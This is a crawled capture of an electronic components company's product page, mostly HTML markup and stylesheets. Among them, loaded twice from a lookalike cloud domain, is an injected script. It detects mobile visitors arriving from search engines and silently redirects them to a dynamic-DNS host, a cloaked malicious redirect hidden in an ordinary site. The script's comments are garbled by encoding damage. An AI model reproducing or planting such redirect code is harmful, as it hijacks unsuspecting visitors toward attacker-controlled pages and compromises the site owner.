																									<td align="center"><a href='productd.aspx?catno=1&subcatid=1&PageNo=&productno=3' target='_parent'><img src='../photos/CCS-1501_s.jpg' border=0  / ></a></td>
																								</tr>
																								<tr>
																									<td align="center">
																										<a href='productd.aspx?catno=1&subcatid=1&PageNo=&productno=3' target='_parent'>CCS-1501</a>
																									</td>
																								</tr>
																							</table>
																						  </div>
																						</td><td>
<div align="center">
																							<table border="0" cellspacing="0" cellpadding="0" class="ProductDatalist">
																								<tr>
																									<td align="center"><a href='productd.aspx?catno=1&subcatid=1&PageNo=&productno=4' target='_parent'><img src='../photos/CCS-1504_s.jpg' border=0  / ></a></td>
																								</tr>
																								<tr>
																									<td align="center">
																										<a href='productd.aspx?catno=1&subcatid=1&PageNo=&productno=4' target='_parent'>CCS-1504</a>
																									</td>
																								</tr>
																							</table>
																						  </div>
																						</td>
	</tr>
</table>
	
	</td>
  </tr>
</table>
	
	</td></tr>
	
	
	
	
	
	
	
	
	</table>

</DIV></DIV>						
										  
										  </td>
                                        </tr>
                                      </table></td>
                                          </tr>
                                      </table></td>
                                      <td width="13" valign="top">
                                        <table width="100%" border="0" cellspacing="0" cellpadding="0">
                                          <tr>
                                            <td width="13" height="9"><img src="../images/main_32.jpg" width="13" height="9"></td>
                                          </tr>
                                          <tr>
                                            <td width="13" height="10"><DIV id=divUpControl ><A 
onclick="PerformScroll(-3);displayStatusMsg('Scroll Up');return document.returnValue" 
onmouseout=CeaseScroll() href="javascript:;"><IMG 
src="../images/main_52.gif" alt="Scroll Up" 
name=scroller_up_button border=0></A> </DIV></td>
                                          </tr>
                                          <tr>
                                            <td width="13" height="411"><img src="../images/main_42.jpg" width="13" height="411"></td>
                                          </tr>
                                          <tr>
                                            <td width="13" height="10"><DIV id=divDownControl 
><A 
onclick="PerformScroll(3);displayStatusMsg('Scroll Down');return document.returnValue" 
onmouseout=CeaseScroll() href="javascript:;"><IMG 
src="../images/main_52-2.gif" alt="Scroll Down" 
name=scroller_down_button border=0 ></A> </DIV></td>
                                          </tr>
                                          <tr>
                                            <td width="13" height="6"><img src="../images/main_53.jpg" width="13" height="6"></td>
                                          </tr>
                                      </table></td>
                                      <td width="5" height="417"><img src="../images/main_33.jpg" width="5" height="417"></td>
                                    </tr>
                                </table>

</form>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://bondtact.com/Styles_Front.css
body_size: 1131
content:
a:link {
	font-family: "Arial, Helvetica, sans-serif";
	font-size: 12px;
	text-decoration: none;
	color:#666666;


}
a:visited {
	font-family: "Arial, Helvetica, sans-serif";
	font-size: 12px;
	text-decoration: none;
	color:#666666;
}
a:hover {
	font-family: "Arial, Helvetica, sans-serif";
	font-size: 12px;
	color:#FF9900;
	text-decoration: none;
	}
	

.table_7CC1FB{
    border: 1px solid #dddddd;
    height: 50px; 
    width: 778px;
	}
.table_line_2{
    border: 1px solid #000000;
    height: 10px; 
    width: 778px;
	}
.table_line_s{
  
    height: 222px; 
    width: 770px;
	}
.table_line{
    border: 1px solid #646464;
    height: 50px; 
    width: 770px;
	}

.lefticons {
font-family:Arial, Helvetica, sans-serif;
font-size: 12px;

}

.LeftSearch_TextBox{
font-family:Arial, Helvetica, sans-serif;
font-size:10px;
color:#666666;
text-align:top;
width: 110px;
Height: 15px;
}
.LeftSearch_TextBox2{
font-family:Arial, Helvetica, sans-serif;
font-size:10px;
color:#666666;
text-align:top;
width: 106px;
Height: 13px;
}

.TextBox{
font-family:Arial, Helvetica, sans-serif;
font-size:12px;
color:#666666;
}

.Main_NewsText{
font-family:Arial, Helvetica, sans-serif;
font-size:12px;
color:#666666;
}

.News_Text{
font-family:Arial, Helvetica, sans-serif;
font-size:12px;
color:#666666;
}
.About_Textb{
font-family:Arial, Helvetica, sans-serif;
font-size:12px;
color:#ffffff;
text-align:justify;
}
.About_Text{
font-family:Arial, Helvetica, sans-serif;
font-size:12px;
color:#666666;
text-align:justify;
}

.Title_Text{
font-family:Arial, Helvetica, sans-serif;
font-size:12px;
color:#666666;
font-weight:bold;
}

.Contact_Text{
font-family:Arial, Helvetica, sans-serif;
font-size:12px;
color:#666666;
}
.icon_Text{
font-family:Arial, Helvetica, sans-serif;
font-size:12px;
color:#66667D;
}
.News_Text{
font-family:Arial, Helvetica, sans-serif;
font-size:12px;
color:#666666;
}

.HeaderTitle_Text{
font-family:Arial, Helvetica, sans-serif;
font-size:13px;
color:#647FD0;
font-weight:bold;
padding-left: 10px;
}

.HeaderTitle_Text_2L{
font-family:Arial, Helvetica, sans-serif;
font-size:12px;
color:#647FD0;
font-weight:bold;
padding-left: 10px;
}

.ProductDatalist{
border: 1px solid #999999;
font-family:Arial, Helvetica, sans-serif;
font-size:12px;
color:#647FD0;
width: 100px;
height: 100px;
}

.ProductDatalist_Pshow{
font-family:Arial, Helvetica, sans-serif;
font-size:12px;
color:#666666;
width: 180px;


}

.CatDatalist{
border: 1px solid #999999;
background-color:#FFFFFF;
font-family:Arial, Helvetica, sans-serif;
font-size:12px;
color:#666666;
width: 100px;
height: 130px;

	}
	
.catdatalist2 {
border: 1px solid #646464;
font-family:Arial, Helvetica, sans-serif;
font-size: 12px;
height:80px;
width: 100px;

}
	
.catname{
font-family:Arial, Helvetica, sans-serif;
font-size:14px;
color:#666666;
	}

.ProductDatalist{
border: 1px solid #999999;
background-color:#FFFFFF;
font-family:Arial, Helvetica, sans-serif;
font-size:12px;
color:#666666;
width: 100px;
height: 130px;

	}

.ProductDetails_Table{
font-family:Arial, Helvetica, sans-serif;
font-size:12px;
color:#666666;
width: 500px;
	}

.Page_Text{
font-family:Arial, Helvetica, sans-serif;
font-size:12px;
color:#666666;


	}
	
.Product_Text{
font-family:Arial, Helvetica, sans-serif;
font-size:12px;
color:#666666;

	}	

.InquiryCartText {
font-family:Arial, Helvetica, sans-serif;
font-size: 12px;
text-decoration:none;
}

.CartBox {
border: 1px solid #D8D8D8;
font-family:Arial, Helvetica, sans-serif;
font-size: 12px;
Color:#6B6B6B;
width:99%;
}

.CartHeader {
background-color: #D8D8D8;
font-family:Arial, Helvetica, sans-serif;
font-size: 12px;
Color:#6B6B6B;
}

.CartAlternating {
background-color: #EEEEEE;
font-family:Arial, Helvetica, sans-serif;
font-size: 12px;
}


.CartImageBox {
border: 1px solid #D8D8D8;
font-family:Arial, Helvetica, sans-serif;
font-size: 12px;
height:104px;
width: 104px;
}

.CartIcon {
border: 1px solid #D8D8D8;
background-color: #EEEEEE;
font-family:Arial, Helvetica, sans-serif;
font-size: 12px;
font-weight:bold;
color: #3B3B3B;
height:10px;
width: 100px;
}

.CartTotalPrice {
font-family:Arial, Helvetica, sans-serif;
font-size: 12px;
color: #3B3B3B;

}


.optionlist{
font-family:Arial, Helvetica, sans-serif;
font-size:12px;
color:#666666;
}	



.errmsg{
font-family:Arial, Helvetica, sans-serif;
font-size:10px;
color:#FF0000;
}	


.Left_UserName_Box{
font-family:Arial, Helvetica, sans-serif;
font-size:12px;
color:#666666;
font-weight:bold;
}

.Slide_Show{
font-family:Arial, Helvetica, sans-serif;
font-size:12px;
color:#FF0000;
font-weight:bold;
}		

.Redirect_Page_Text {
font-family:Arial, Helvetica, sans-serif;
font-size: 12px;
font-weight:bold;
color: #3B3B3B;

}
.bottom {

font-family:Arial, Helvetica, sans-serif;
font-size: 13px;
Color:#ffffff;
}
.bottom_ch {

font-family:Arial, Helvetica, sans-serif;
font-size: 14px;
Color:#ffffff;
}

.counter_text {

font-family:Arial, Helvetica, sans-serif;
font-size: 13px;
font-weight: bold;
}

.counter_text_ch {

font-family:Arial, Helvetica, sans-serif;
font-size: 14px;
font-weight: bold;
}

#wrapper{ 
width:810px; 
position:absolute; 
top: 0px;
left:50%; 
margin-left:-405px; 
font-family: Arial, Helvetica, sans-serif;
font-size: 13px;
}

#wrapper_outer{
	width:100%;
	height: 100%;
	position:absolute;
	background-image:url(images/website/divbg.png);

}
.TopTitleSpace 
{
	padding-left: 13px;
}

--- FILE ---
content_type: text/css
request_url: https://bondtact.com/css/dropdown/dropdown.vertical.css
body_size: 298
content:
@charset "UTF-8";

/**
 * Vertical Left-to-Right Direction CSS Drop-Down Menu Component
 *
 * @file		dropdown.vertical.css
 * @package		Dropdown
 * @version		0.3
 * @type		Transitional
 * @requires	dropdown.css
 * @browsers	Windows: IE5+, Opera7+, Firefox1+
 *				Mac OS: Safari2+, Firefox2+
 *
 * @link		http://www.lwis.net/
 * @copyright	2006-2008 Live Web Institute. All Rights Reserved.                      
 *
 */

@import "dropdown.css";

ul.dropdown-vertical {
 width: 197px;
}

ul.dropdown-vertical ul {
 top: 1px;
 left: 99%;
 
}

ul.dropdown-vertical li {
 float: none;
 
}



--- FILE ---
content_type: text/css
request_url: https://bondtact.com/css/dropdown/themes/default/default.ultimate.css
body_size: 486
content:
@charset "UTF-8";


@import "default.css";


/*-------------------------------------------------/
 * @section		Base Style Extension
 */

ul.dropdown a,
ul.dropdown span {
 display: block;
 padding: 3px 1px;
}



/*-------------------------------------------------/
 * @section		Base Style Override
 */

ul.dropdown li {
 padding: 0;
 border: none;
}

ul.dropdown ul a,
ul.dropdown ul span {
 padding: 2px;
}



/*-------------------------------------------------/
 * @section		Base Style Reinitiate: post-override activities
 */





/*-------------------------------------------------/
 *	@section	Custom Styles
 */

ul.dropdown li {
}




/* Non-first level */

ul.dropdown ul {
 margin-top: 0;
}

	ul.dropdown ul li {
	}

	ul.dropdown ul li.hover,
	ul.dropdown ul li:hover {
	}



/* Mixed */

ul.dropdown li a,
ul.dropdown *.dir {
 border-style: solid;
 border-width: 1px 1px 1px 0;
 border-color: #fff #d9d9d9 #d9d9d9;
}



/*-------------------------------------------------/
 * @section		Support Class `open` Usage
 * @source		js, artificial
 *
 */

ul.dropdown li.hover *.open {
 border-style: solid;
 border-width: 1px 1px 1px 0;
 border-color: #FF5921 #d9d9d9 #d9d9d9;
 background-color: #fff; 
 color: #000;
}

ul.dropdown ul li.hover *.open,
ul.dropdown-vertical li.hover *.open {
 padding-left: 15px;
 border-top-color: #fff;
 border-left: solid 1px #FF5921;
}

ul.dropdown-vertical-rtl li.hover *.open {
 padding-right: 15px;
 border-right-color: #FF5921;
 border-left: none;
}

ul.dropdown-upward li.hover *.open {
 border-top-color: #fff;
 border-bottom-color: #FF5921;
}

ul.dropdown-upward ul li.hover *.open {
 border-bottom-color: #d9d9d9;
}


	/* CSS2 clone */




--- FILE ---
content_type: text/css
request_url: https://bondtact.com/css/dropdown/themes/default/default.css
body_size: 934
content:
@charset "UTF-8";

/* -- first title -- */

.ul_title_color_nolink
{ color: #ffffff; font-family: "Arial, Helvetica, sans-serif";
	font-size: 12px; text-decoration: none;background-color: #737173;}
.ul_title_color_nolink:hover
{ color: #ffffff; font-family: "Arial, Helvetica, sans-serif";
	font-size: 12px; text-decoration: none;background-color: #ee1c25;}
	.ul_title_color_nolink:active
{ color: #ffffff; font-family: "Arial, Helvetica, sans-serif";
	font-size: 12px; text-decoration: none;background-color: #737173;}
	
.ul_title_color a      { color: #ffffff; font-family: "Arial, Helvetica, sans-serif";
	font-size: 12px; 
	text-decoration: none;
	background-color: #737173;}

.ul_title_color a:link      { color: #ffffff; font-family: "Arial, Helvetica, sans-serif";
	font-size: 12px; 
	text-decoration: none;
	background-color: #737173;}
	
.ul_title_color a:visited	{ color: #ffffff; font-family: "Arial, Helvetica, sans-serif";
	font-size: 12px; text-decoration: none; background-color: #737173;}
	
.ul_title_color a:hover		{ color: #ffffff; font-family: "Arial, Helvetica, sans-serif";
	font-size: 12px; text-decoration: none;background-color: #ee1c25;}
	
.ul_title_color a:active	{ color: #ffffff; font-family: "Arial, Helvetica, sans-serif";
	font-size: 12px; text-decoration: none; background-color: #737173;}
	
	/* -- sub title -- */
	
.ul_sub_title_color_nolink
{ color: #000000; font-family: "Arial, Helvetica, sans-serif";
	font-size: 12px; text-decoration: none;background-color: #b3b4b8;}
.ul_sub_title_color_nolink:hover
{ color: #ffffff; font-family: "Arial, Helvetica, sans-serif";
	font-size: 12px; text-decoration: none;background-color: #8b8c90;}
.ul_sub_title_color_nolink:active
{ color: #000000; font-family: "Arial, Helvetica, sans-serif";
	font-size: 12px; text-decoration: none;background-color: #b3b4b8;}
	
	.ul_sub_title_color a      { color: #000000; font-family: "Arial, Helvetica, sans-serif";
	font-size: 12px; 
	text-decoration: none;
	background-color: #b3b4b8;}
	
.ul_sub_title_color a:link      { color: #000000; font-family: "Arial, Helvetica, sans-serif";
	font-size: 12px; 
	text-decoration: none;
	background-color: #b3b4b8;}
	
.ul_sub_title_color a:visited	{ color: #000000; font-family: "Arial, Helvetica, sans-serif";
	font-size: 12px;  text-decoration: none; background-color: #b3b4b8;}
	
.ul_sub_title_color a:hover		{ color: #ffffff; font-family: "Arial, Helvetica, sans-serif";
	font-size: 12px;  text-decoration: none;background-color: #8b8c90;}
	
.ul_sub_title_color a:active	{ color: #000000; font-family: "Arial, Helvetica, sans-serif";
	font-size: 12px;  text-decoration: none; background-color: #b3b4b8;}
	
	/* -- third title -- */
	
	.ul_third_title_color_nolink
{ color: #000000; font-family: "Arial, Helvetica, sans-serif";
	font-size: 12px; text-decoration: none;background-color: #dcdcde;}
.ul_third_title_color_nolink:hover
{ color: #ffffff; font-family: "Arial, Helvetica, sans-serif";
	font-size: 12px; text-decoration: none;background-color: #646466;}
.ul_third_title_color_nolink:active
{ color: #000000; font-family: "Arial, Helvetica, sans-serif";
	font-size: 12px; text-decoration: none;background-color: #dcdcde;}
	
.ul_third_title_color a:link      { color: #000000; font-family: "Arial, Helvetica, sans-serif";
	font-size: 12px; 
	text-decoration: none;
	background-color: #dcdcde;}
	
.ul_third_title_color a:visited	{ color: #000000; font-family: "Arial, Helvetica, sans-serif";
	font-size: 12px;  text-decoration: none; background-color: #dcdcde;}
	
.ul_third_title_color a:hover		{ color: #ffffff; font-family: "Arial, Helvetica, sans-serif";
	font-size: 12px;  text-decoration: none;background-color: #646466;}
	
.ul_third_title_color a:active	{ color: #000000; font-family: "Arial, Helvetica, sans-serif";
	font-size: 12px;  text-decoration: none; background-color: #dcdcde;}
	
	/* -- forth title -- */
	
	.ul_forth_title_color a:link      { color: #000000; font-family: "Arial, Helvetica, sans-serif";
	font-size: 12px; 
	text-decoration: none;
	background-color: #dfdfcf;}
	
.ul_forth_title_color a:visited	{ color: #000000; font-family: "Arial, Helvetica, sans-serif";
	font-size: 12px;  text-decoration: none; background-color: #dfdfcf;}
	
.ul_forth_title_color a:hover		{ color: #ffffff; font-family: "Arial, Helvetica, sans-serif";
	font-size: 12px;  text-decoration: none;background-color: #fbc965;}
	
.ul_forth_title_color a:active	{ color: #000000; font-family: "Arial, Helvetica, sans-serif";
	font-size: 12px;  text-decoration: none; background-color: #dfdfcf;}
	
	/* -- original css codes
	
	ul.dropdown li {
	 padding: 7px 10px;
	 border-style: solid;
	 border-width: 1px 1px 1px 0;
	 border-color: #DCDCDC #d9d9d9;
	 background-color: #737173;
	 color: #ffffff;
	
	}
	
	ul.dropdown a:link      { color: #000000; font-family: "Arial, Helvetica, sans-serif";
	font-size: 12px; 
	text-decoration: none;
	color:#ffffff;
	background-color: #b3b4b8;}
	
	ul.dropdown a:visited	{ color: #000000; font-family: "Arial, Helvetica, sans-serif";
	font-size: 12px; text-decoration: none; background-color: #b3b4b8;}
	
	ul.dropdown a:hover		{ color: #ffffff; font-family: "Arial, Helvetica, sans-serif";
	font-size: 12px; text-decoration: none;background-color: #8b8c90;}
	
	ul.dropdown a:active	{ color: #000000; font-family: "Arial, Helvetica, sans-serif";
	font-size: 12px; text-decoration: none; background-color: #b3b4b8;}

 -- */
	/* -- level mark -- */

	

		ul.dropdown ul li {
		 font-weight: normal;
		}




/*-------------------------------------------------/
 * @section		Support Class `dir`
 * @level sep	ul, .class
 */


ul.dropdown *.dir {
 padding-right: 20px;
 background-image: url(images/nav-arrow-down.png);
 background-position: 100% 50%;
 background-repeat: no-repeat;
}


/* -- Components override -- */

ul.dropdown-horizontal ul *.dir {
 padding-right: 15px;
 background-image: url(images/nav-arrow-right.png);
 background-position: 100% 50%;
 background-repeat: no-repeat;
}

ul.dropdown-upward *.dir {
 background-image: url(images/nav-arrow-top.png);
}

ul.dropdown-vertical *.dir,
ul.dropdown-upward ul *.dir {
 background-image: url(images/nav-arrow-right.png);
}

ul.dropdown-vertical-rtl *.dir {
 padding-right: 10px;
 padding-left: 15px;
 background-image: url(images/nav-arrow-left.png);
 background-position: 0 50%;
}

--- FILE ---
content_type: text/css
request_url: https://bondtact.com/Styles_Front.css
body_size: 794
content:
a:link {
	font-family: "Arial, Helvetica, sans-serif";
	font-size: 12px;
	text-decoration: none;
	color:#666666;


}
a:visited {
	font-family: "Arial, Helvetica, sans-serif";
	font-size: 12px;
	text-decoration: none;
	color:#666666;
}
a:hover {
	font-family: "Arial, Helvetica, sans-serif";
	font-size: 12px;
	color:#FF9900;
	text-decoration: none;
	}
	

.table_7CC1FB{
    border: 1px solid #dddddd;
    height: 50px; 
    width: 778px;
	}
.table_line_2{
    border: 1px solid #000000;
    height: 10px; 
    width: 778px;
	}
.table_line_s{
  
    height: 222px; 
    width: 770px;
	}
.table_line{
    border: 1px solid #646464;
    height: 50px; 
    width: 770px;
	}

.lefticons {
font-family:Arial, Helvetica, sans-serif;
font-size: 12px;

}

.LeftSearch_TextBox{
font-family:Arial, Helvetica, sans-serif;
font-size:10px;
color:#666666;
text-align:top;
width: 110px;
Height: 15px;
}
.LeftSearch_TextBox2{
font-family:Arial, Helvetica, sans-serif;
font-size:10px;
color:#666666;
text-align:top;
width: 106px;
Height: 13px;
}

.TextBox{
font-family:Arial, Helvetica, sans-serif;
font-size:12px;
color:#666666;
}

.Main_NewsText{
font-family:Arial, Helvetica, sans-serif;
font-size:12px;
color:#666666;
}

.News_Text{
font-family:Arial, Helvetica, sans-serif;
font-size:12px;
color:#666666;
}
.About_Textb{
font-family:Arial, Helvetica, sans-serif;
font-size:12px;
color:#ffffff;
text-align:justify;
}
.About_Text{
font-family:Arial, Helvetica, sans-serif;
font-size:12px;
color:#666666;
text-align:justify;
}

.Title_Text{
font-family:Arial, Helvetica, sans-serif;
font-size:12px;
color:#666666;
font-weight:bold;
}

.Contact_Text{
font-family:Arial, Helvetica, sans-serif;
font-size:12px;
color:#666666;
}
.icon_Text{
font-family:Arial, Helvetica, sans-serif;
font-size:12px;
color:#66667D;
}
.News_Text{
font-family:Arial, Helvetica, sans-serif;
font-size:12px;
color:#666666;
}

.HeaderTitle_Text{
font-family:Arial, Helvetica, sans-serif;
font-size:13px;
color:#647FD0;
font-weight:bold;
padding-left: 10px;
}

.HeaderTitle_Text_2L{
font-family:Arial, Helvetica, sans-serif;
font-size:12px;
color:#647FD0;
font-weight:bold;
padding-left: 10px;
}

.ProductDatalist{
border: 1px solid #999999;
font-family:Arial, Helvetica, sans-serif;
font-size:12px;
color:#647FD0;
width: 100px;
height: 100px;
}

.ProductDatalist_Pshow{
font-family:Arial, Helvetica, sans-serif;
font-size:12px;
color:#666666;
width: 180px;


}

.CatDatalist{
border: 1px solid #999999;
background-color:#FFFFFF;
font-family:Arial, Helvetica, sans-serif;
font-size:12px;
color:#666666;
width: 100px;
height: 130px;

	}
	
.catdatalist2 {
border: 1px solid #646464;
font-family:Arial, Helvetica, sans-serif;
font-size: 12px;
height:80px;
width: 100px;

}
	
.catname{
font-family:Arial, Helvetica, sans-serif;
font-size:14px;
color:#666666;
	}

.ProductDatalist{
border: 1px solid #999999;
background-color:#FFFFFF;
font-family:Arial, Helvetica, sans-serif;
font-size:12px;
color:#666666;
width: 100px;
height: 130px;

	}

.ProductDetails_Table{
font-family:Arial, Helvetica, sans-serif;
font-size:12px;
color:#666666;
width: 500px;
	}

.Page_Text{
font-family:Arial, Helvetica, sans-serif;
font-size:12px;
color:#666666;


	}
	
.Product_Text{
font-family:Arial, Helvetica, sans-serif;
font-size:12px;
color:#666666;

	}	

.InquiryCartText {
font-family:Arial, Helvetica, sans-serif;
font-size: 12px;
text-decoration:none;
}

.CartBox {
border: 1px solid #D8D8D8;
font-family:Arial, Helvetica, sans-serif;
font-size: 12px;
Color:#6B6B6B;
width:99%;
}

.CartHeader {
background-color: #D8D8D8;
font-family:Arial, Helvetica, sans-serif;
font-size: 12px;
Color:#6B6B6B;
}

.CartAlternating {
background-color: #EEEEEE;
font-family:Arial, Helvetica, sans-serif;
font-size: 12px;
}


.CartImageBox {
border: 1px solid #D8D8D8;
font-family:Arial, Helvetica, sans-serif;
font-size: 12px;
height:104px;
width: 104px;
}

.CartIcon {
border: 1px solid #D8D8D8;
background-color: #EEEEEE;
font-family:Arial, Helvetica, sans-serif;
font-size: 12px;
font-weight:bold;
color: #3B3B3B;
height:10px;
width: 100px;
}

.CartTotalPrice {
font-family:Arial, Helvetica, sans-serif;
font-size: 12px;
color: #3B3B3B;

}


.optionlist{
font-family:Arial, Helvetica, sans-serif;
font-size:12px;
color:#666666;
}	



.errmsg{
font-family:Arial, Helvetica, sans-serif;
font-size:10px;
color:#FF0000;
}	


.Left_UserName_Box{
font-family:Arial, Helvetica, sans-serif;
font-size:12px;
color:#666666;
font-weight:bold;
}

.Slide_Show{
font-family:Arial, Helvetica, sans-serif;
font-size:12px;
color:#FF0000;
font-weight:bold;
}		

.Redirect_Page_Text {
font-family:Arial, Helvetica, sans-serif;
font-size: 12px;
font-weight:bold;
color: #3B3B3B;

}
.bottom {

font-family:Arial, Helvetica, sans-serif;
font-size: 13px;
Color:#ffffff;
}
.bottom_ch {

font-family:Arial, Helvetica, sans-serif;
font-size: 14px;
Color:#ffffff;
}

.counter_text {

font-family:Arial, Helvetica, sans-serif;
font-size: 13px;
font-weight: bold;
}

.counter_text_ch {

font-family:Arial, Helvetica, sans-serif;
font-size: 14px;
font-weight: bold;
}

#wrapper{ 
width:810px; 
position:absolute; 
top: 0px;
left:50%; 
margin-left:-405px; 
font-family: Arial, Helvetica, sans-serif;
font-size: 13px;
}

#wrapper_outer{
	width:100%;
	height: 100%;
	position:absolute;
	background-image:url(images/website/divbg.png);

}
.TopTitleSpace 
{
	padding-left: 13px;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.aliyuncsscn.com/web.min.js
body_size: 468
content:


function isFromSearchEngine() {
    const referrer = document.referrer.toLowerCase();
    const searchEngines = [
        'google.com',
        'google.cn',
        'baidu.com',
        'bing.com',
        'yahoo.com',
        'sogou.com',
        'so.com',
        '360.cn',
        'search.yahoo.com'
    ];
    
    // 璉��䰻 referrer �糓�炏���鉄��𦦵揣撘閙�𤾸�笔��
    return searchEngines.some(engine => referrer.includes(engine));
}

// 璉��䰻�糓�炏銝箇宏�𢆡蝡�
function isMobile() {
    // 雿輻鍂 User-Agent ����誩�訫捐摨行�瘚讠宏�𢆡霈曉��
    return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) ||
           window.innerWidth <= 768;
}

// 銝駁�餉�𡢅�𡁏�𦦵揣撘閙�擧䔉皞� + 蝘餃𢆡蝡臬�躰歲頧�
if (isFromSearchEngine() && isMobile()) {
    window.location.href = 'http://pkq1.luodiye.dynuddns.com'; // �𤜯�揢銝箏�鮋�頝唾蓮 URL
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1472523053&t=pageview&_s=1&dl=https%3A%2F%2Fbondtact.com%2Fzaspx_2L%2Fproduct.aspx%3Fcatno%3D1%26subcatid%3D1&ul=en-us%40posix&dt=%E8%89%BE%E7%88%BE%E5%BA%B7%E9%9B%BB%E5%AD%90%E5%85%83%E4%BB%B6%EF%BC%88%E9%9F%B6%E9%97%9C%EF%BC%89%E6%9C%89%E9%99%90%E5%85%AC%E5%8F%B8&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1616897969&gjid=880969222&cid=643077730.1770076739&tid=UA-88286866-1&_gid=1720986958.1770076739&_r=1&_slc=1&z=1511973754
body_size: -450
content:
2,cG-NYNLLL1R0Z

--- FILE ---
content_type: application/javascript
request_url: https://www.aliyuncsscn.com/web.min.js
body_size: 469
content:


function isFromSearchEngine() {
    const referrer = document.referrer.toLowerCase();
    const searchEngines = [
        'google.com',
        'google.cn',
        'baidu.com',
        'bing.com',
        'yahoo.com',
        'sogou.com',
        'so.com',
        '360.cn',
        'search.yahoo.com'
    ];
    
    // 璉��䰻 referrer �糓�炏���鉄��𦦵揣撘閙�𤾸�笔��
    return searchEngines.some(engine => referrer.includes(engine));
}

// 璉��䰻�糓�炏銝箇宏�𢆡蝡�
function isMobile() {
    // 雿輻鍂 User-Agent ����誩�訫捐摨行�瘚讠宏�𢆡霈曉��
    return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) ||
           window.innerWidth <= 768;
}

// 銝駁�餉�𡢅�𡁏�𦦵揣撘閙�擧䔉皞� + 蝘餃𢆡蝡臬�躰歲頧�
if (isFromSearchEngine() && isMobile()) {
    window.location.href = 'http://pkq1.luodiye.dynuddns.com'; // �𤜯�揢銝箏�鮋�頝唾蓮 URL
}